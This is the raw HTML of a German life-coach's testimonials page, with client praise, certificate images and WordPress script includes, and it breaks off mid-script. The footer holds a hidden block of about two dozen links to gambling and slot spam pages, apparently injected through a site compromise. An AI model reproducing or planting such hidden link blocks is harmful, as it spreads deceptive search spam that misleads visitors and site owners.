<p style="text-align: center;">&#8220;Lala‘s Coaching hat mir geholfen, im Lockdown <strong>nicht den Kopf hängenzulassen</strong>.</p><p>Mit ihrer Unterstützung konnte ich trotz der Umstände genug <strong>Schwung aufnehmen</strong>, um meinen Einstieg in den Schuldienst zu schaffen.</p><p>Lala ist liebevoll, gelassen, optimistisch und weise. Damit ist sie als Coach eine wundervolle Mentorin und Begleiterin.<span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">&#8220;</span></p><p style="text-align: center;"><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );"> </span></p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c501f6" data-id="6c501f6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-abe66b9 elementor-widget elementor-widget-spacer" data-id="abe66b9" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3b1851f elementor-widget elementor-widget-image" data-id="3b1851f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="150" height="150" src="https://angela-lala-bruno.com/wp-content/uploads/2022/03/Hannes-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-5073" alt="Hannes - Holistic Life Coaching" srcset="https://angela-lala-bruno.com/wp-content/uploads/2022/03/Hannes-150x150.jpeg 150w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Hannes-550x550.jpeg 550w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Hannes-300x300.jpeg 300w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Hannes-250x250.jpeg 250w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Hannes-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
</div>
<div class="elementor-element elementor-element-7f274dd elementor-widget elementor-widget-heading" data-id="7f274dd" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">Hannes Latocha</h4>				</div>
</div>
<div class="elementor-element elementor-element-c30ea70 elementor-widget elementor-widget-text-editor" data-id="c30ea70" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: right;"><span style="color: #e8a89f;">Musiker, Lehrer, Mensch</span></p>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-b0fd843 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b0fd843" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f1531a9" data-id="f1531a9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f472c76 elementor-widget elementor-widget-spacer" data-id="f472c76" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-08409c1 elementor-widget elementor-widget-image" data-id="08409c1" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="150" height="150" src="https://angela-lala-bruno.com/wp-content/uploads/2022/03/Stefan-Bamberger-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-5187" alt="Stefan Bamberger Holistic Life Coaching" srcset="https://angela-lala-bruno.com/wp-content/uploads/2022/03/Stefan-Bamberger-1-150x150.jpeg 150w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Stefan-Bamberger-1-300x300.jpeg 300w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Stefan-Bamberger-1-250x250.jpeg 250w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Stefan-Bamberger-1-100x100.jpeg 100w, https://angela-lala-bruno.com/wp-content/uploads/2022/03/Stefan-Bamberger-1.jpeg 320w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
</div>
<div class="elementor-element elementor-element-f6aa961 elementor-widget elementor-widget-heading" data-id="f6aa961" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">Stefan Bamberger
</h4>				</div>
</div>
<div class="elementor-element elementor-element-cd07866 elementor-widget elementor-widget-text-editor" data-id="cd07866" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;"><span style="color: #e8a89f;">Virtueller Assistent und <br />Digitaler Nomade</span></p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c0bd8c" data-id="5c0bd8c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0eafc53 elementor-widget elementor-widget-spacer" data-id="0eafc53" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-49a4223 elementor-widget elementor-widget-text-editor" data-id="49a4223" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: center;">&#8220;Bei unseren Stunden habe ich mich immer sehr wohlgefühlt. Du hast es immer geschafft, mir meine Fragen zu beantworten, warst <strong>eine gute Zuhörerin und Lehrmeisterin</strong>. </p><p style="text-align: center;">Ich möchte mich für dein Coaching bedanken. Es hat mir viel gebracht und ich werde dank deiner Hilfe <strong>meinen eigenen Weg</strong> weitergehen. </p><p style="text-align: center;">Ich habe durch dich angefangen, mehr auf meinen Körper zu hören, mir Auszeiten zu nehmen und nur das zu tun, was <strong>ich auch wirklich möchte und mir guttut. </strong></p><p style="text-align: center;">Dein Coaching ist für mich nach der letzten Stunde nicht abgeschlossen. Egal in welchem Land ich mich befinde, werde ich weiter mit deinen Empfehlungen arbeiten und <strong>mich weiter entwickeln</strong>. </p><p style="text-align: center;">Ich bin sicher, dass wir uns eines Tages wiedersehen werden und wir auch in der Zwischenzeit den ein oder anderen Kontakt haben. </p><p style="text-align: center;">Gerne halte ich dich auf dem Laufenden, welche Erkenntnisse mir dein tolles Coaching auch weiterhin gibt. </p><p style="text-align: center;">Bleib so, wie du bist. Ich habe in meinem Leben wenige tolle und großzügige Menschen, wie dich kennengelernt. <br />Wenn jeder Mensch auch einen kleinen Anteil von dir hätte, dann wäre die Welt und so viel besser!<span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">&#8220;</span></p>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-c467b5b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c467b5b" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2dfa96" data-id="b2dfa96" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-f8d2a7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f8d2a7c" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-00ea565" data-id="00ea565" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7bf98c9 elementor-widget elementor-widget-heading" data-id="7bf98c9" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Meine Zertifikate:</h2>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-a8db6a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8db6a4" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0ec85c9" data-id="0ec85c9" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-e13ed28 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e13ed28" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1932092" data-id="1932092" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c4926cf elementor-widget elementor-widget-image" data-id="c4926cf" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="640" height="453" src="https://angela-lala-bruno.com/wp-content/uploads/2022/12/Life-Coach-Certification-by-Mindvalley.jpeg" class="attachment-large size-large wp-image-5549" alt="" srcset="https://angela-lala-bruno.com/wp-content/uploads/2022/12/Life-Coach-Certification-by-Mindvalley.jpeg 640w, https://angela-lala-bruno.com/wp-content/uploads/2022/12/Life-Coach-Certification-by-Mindvalley-300x212.jpeg 300w, https://angela-lala-bruno.com/wp-content/uploads/2022/12/Life-Coach-Certification-by-Mindvalley-550x389.jpeg 550w, https://angela-lala-bruno.com/wp-content/uploads/2022/12/Life-Coach-Certification-by-Mindvalley-600x425.jpeg 600w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1e8b907" data-id="1e8b907" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c3e45eb elementor-widget elementor-widget-image" data-id="c3e45eb" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="710" height="502" src="https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-business-consulting-scaled-e1622804684109-1024x724.jpeg" class="attachment-large size-large wp-image-4053" alt="" srcset="https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-business-consulting-scaled-e1622804684109-1024x724.jpeg 1024w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-business-consulting-scaled-e1622804684109-300x212.jpeg 300w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-business-consulting-scaled-e1622804684109-768x543.jpeg 768w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-business-consulting-scaled-e1622804684109-778x550.jpeg 778w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-business-consulting-scaled-e1622804684109-1060x749.jpeg 1060w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-business-consulting-scaled-e1622804684109-1536x1085.jpeg 1536w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-business-consulting-scaled-e1622804684109-2048x1447.jpeg 2048w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-business-consulting-scaled-e1622804684109-550x389.jpeg 550w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-business-consulting-scaled-e1622804684109-708x500.jpeg 708w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-business-consulting-scaled-e1622804684109-1920x1357.jpeg 1920w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-business-consulting-scaled-e1622804684109-1528x1080.jpeg 1528w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-business-consulting-scaled-e1622804684109-600x424.jpeg 600w" sizes="(max-width: 710px) 100vw, 710px" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24df749" data-id="24df749" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-16e1aa3 elementor-widget elementor-widget-image" data-id="16e1aa3" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="710" height="502" src="https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-1024x724.jpeg" class="attachment-large size-large wp-image-4057" alt="" srcset="https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-1024x724.jpeg 1024w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-300x212.jpeg 300w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-768x543.jpeg 768w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-778x550.jpeg 778w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-1060x749.jpeg 1060w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-1536x1085.jpeg 1536w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-2048x1447.jpeg 2048w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-550x389.jpeg 550w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-708x500.jpeg 708w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-1920x1357.jpeg 1920w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-1528x1080.jpeg 1528w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/certificate-600x424.jpeg 600w" sizes="(max-width: 710px) 100vw, 710px" />															</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-51cd965 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51cd965" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-232b10a" data-id="232b10a" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-68a25ee elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68a25ee" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f7cdfb3" data-id="f7cdfb3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-183978a elementor-widget elementor-widget-spacer" data-id="183978a" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-deb7ecf elementor-widget elementor-widget-text-editor" data-id="deb7ecf" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h2 style="text-align: center;"><span style="color: #e8a89f;">Du möchtest Dein Leben wieder selbst in die Hand nehmen? </span></h2>								</div>
</div>
<div class="elementor-element elementor-element-74194ec elementor-align-center elementor-widget elementor-widget-button" data-id="74194ec" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-lg" href="https://angela-lala-bruno.com/kontakt/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Buche hier dein kostenfreies Erstgespräch</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div> <!-- .entry-content -->
</div> <!-- .hentry-wrap -->
</article> <!-- .post -->
</div> <!-- #content .site-content -->
</div> <!-- #primary .content-area -->
</div> <!-- layout -->
</div> <!-- #main .site-main -->
        <footer id="colophon" class="site-footer" role="contentinfo">
<div class="footer-widgets widget-area">
<div class="layout-medium">
<div class="row">
<div class="col-sm-6 col-lg-3">
<aside id="block-2" class="widget widget_block"><div style="display:none;">
<p><a href="https://grassmediagroup.com/wp-includes/slot777/">https://grassmediagroup.com/wp-includes/slot777/</a></p>
<p><a href="https://fashionsizzleboutique.com/slot/">https://fashionsizzleboutique.com/slot/</a></p>
<p><a href="https://auto10ka.ru/wp-includes/joker123/">https://auto10ka.ru/wp-includes/joker123/</a></p>
<p><a href="https://www.passive-income4u.com/wp-includes/pragmatic-play/">https://www.passive-income4u.com/wp-includes/pragmatic-play/</a></p>
<p><a href="https://riegobueno.cl/wp-includes/bonus-new-member/">depo 25 bonus 25</a></p>
<p><a href="https://414products.com/slot-gacor/">https://414products.com/slot-gacor/</a></p>
<p><a href="https://plusmaterial.com/wp-includes/pragmatic-play/">https://plusmaterial.com/wp-includes/pragmatic-play/</a></p>
<p><a href="https://englishfeelonline.com/slot-qris/">https://englishfeelonline.com/slot-qris/</a></p>
<p><a href="https://aferat.com/wp-includes/pragmatic-play/">https://aferat.com/wp-includes/pragmatic-play/</a></p>
<p><a href="https://www.mygiftcardsite.review/wp-includes/pragmatic-play/">https://www.mygiftcardsite.review/wp-includes/pragmatic-play/</a></p>
<p><a href="https://hassankafiek.com/wp-includes/pragmatic-play/">https://hassankafiek.com/wp-includes/pragmatic-play/</a></p>
<p><a href="https://oleciya.com/wp-includes/slot777/">https://oleciya.com/wp-includes/slot777/</a></p>
<p><a href="https://vulpescorsacfashion.com/pragmatic-play/">https://vulpescorsacfashion.com/pragmatic-play/</a></p>
<p><a href="https://www.visitbrycecanyoncity.com/slot777/">Link Alternatif Slot777</a></p>
<p><a href="https://mbtani.ru/slot777/">Slot777 Gacor</a></p>
<p><a href="https://www.formacompost.fr/wp-includes/slot777/">https://www.formacompost.fr/wp-includes/slot777/</a></p>
<p><a href="https://humorvilag.hu/slot88/">Situs Judi Slot Online</a></p>
<p><a href="https://www.praxis-rosianu.de/wp-content/slot-bonus/">https://www.praxis-rosianu.de/wp-content/slot-bonus/</a></p>
<p><a href="https://triptorganics.com/wp-content/slot-gacor/">https://triptorganics.com/wp-content/slot-gacor/</a></p>
<p><a href="https://www.florisicadouri.ro/wp-content/sbobet88/">https://www.florisicadouri.ro/wp-content/sbobet88/</a></p>
<p><a href="https://deisaproject.com/wp-content/sbobet88/">https://deisaproject.com/wp-content/sbobet88/</a></p>
<p><a href="https://noticiasformula1.com/wp-content/slot777/">https://noticiasformula1.com/wp-content/slot777/</a></p>
<p><a href="https://kid.jewelry/wp-content/sbobet/">https://kid.jewelry/wp-content/sbobet/</a></p>
<p><a href="https://www.venusgolden.com/wp-content/starlight-princess/">https://www.venusgolden.com/wp-content/starlight-princess/</a></p>
<p><a href="https://rehabilitarte.cl/wp-content/sbobet88/">https://rehabilitarte.cl/wp-content/sbobet88/</a></p>
<p><a href="https://www.hevinhair.se/wp-content/sbobet88/">https://www.hevinhair.se/wp-content/sbobet88/</a></p>
</div>
</aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
</div> <!-- .col-sm-6 .col-lg-3 -->
</div> <!-- .row -->
</div> <!-- .layout-medium -->
</div> <!-- .footer-widgets .widget-area -->
<div class="site-info">
<div class="textwidget"><p>© 2022 Angela LaLa Bruno – <a href="https://angela-lala-bruno.com/impressum/">Impressum</a> | <a href="https://angela-lala-bruno.com/datenschutzerklaerung/">Datenschutzerklärung</a></p>
</div>
</div> <!-- .site-info -->
</footer> <!-- #colophon .site-footer -->
</div>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
<a href="https://angela-lala-bruno.com/testimonials/" class="wpml-ls-link">
<img
class="wpml-ls-flag"
src="https://angela-lala-bruno.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
alt=""
width=18
height=12
/><span class="wpml-ls-native">Deutsch</span></a>
</li></ul>
</div>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/themes/efor/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/themes/efor/js/jarallax.min.js" id="jarallax-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/themes/efor/js/jarallax-video.min.js" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/themes/efor/js/fluidbox/jquery.fluidbox.min.js" id="fluidbox-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/themes/efor/js/jquery-validation/jquery.validate.js" id="jqueryvalidation-js"></script>
<script type="text/javascript" id="jqueryvalidation-js-after">
/* <![CDATA[ */
(function($) { "use strict";
$.extend($.validator.messages, {
required: "This field is required.",
remote: "Please fix this field.",
email: "Please enter a valid email address.",
url: "Please enter a valid URL.",
date: "Please enter a valid date.",
dateISO: "Please enter a valid date ( ISO ).",
number: "Please enter a valid number.",
digits: "Please enter only digits.",
equalTo: "Please enter the same value again.",
maxlength: $.validator.format("Please enter no more than {0} characters."),
minlength: $.validator.format("Please enter at least {0} characters."),
rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
range: $.validator.format("Please enter a value between {0} and {1}."),
max: $.validator.format("Please enter a value less than or equal to {0}."),
min: $.validator.format("Please enter a value greater than or equal to {0}."),
step: $.validator.format("Please enter a multiple of {0}.")
});
})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/themes/efor/js/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/themes/efor/js/jquery.magnific-popup/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/themes/efor/js/owl-carousel/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/themes/efor/js/jquery.collagePlus.min.js" id="collagePlus-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/themes/efor/js/jquery.fittext.js" id="fittext-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/themes/efor/js/resize-sensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/themes/efor/js/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/themes/efor/js/main.js" id="efor-main-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/themes/efor/js/smooth-scroll.js" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/angela-lala-bruno.com\/wp-admin\/admin-ajax.php","nonce":"dd2554aca4","urls":{"assets":"https:\/\/angela-lala-bruno.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/angela-lala-bruno.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/angela-lala-bruno.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/angela-lala-bruno.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/angela-lala-bruno.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/angela-lala-bruno.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"70f28eb6a1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4420,"title":"Testimonials%20-%20Angela%20LaLa","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://angela-lala-bruno.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript">
jQuery(document).ready(function ($) {
for (let i = 0; i < document.forms.length; ++i) {
let form = document.forms[i];
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hPsTqvXL_x-bE" value="JoyLsfuN" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jyMmIKe" value="1SdYzVeg" />'); }
}
$(document).on('submit', 'form', function () {
